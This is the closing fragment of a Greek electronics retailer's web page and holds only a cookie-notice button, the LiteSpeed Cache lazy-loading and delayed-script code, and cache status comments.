style="background-color: #eeee22">Πολιτική απορρήτου</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Όχι"></button></div></div>
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://electronicsworld.gr/wp-content/litespeed/js/ed600e8ee0d44940a37dc1a9efe3b0ec.js?ver=e1e52"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-26 08:39:12 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-26 08:39:12 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/4a7fc93b2ea86de8b392f07d0971f094.css -->
<!-- QUIC.cloud UCSS in queue -->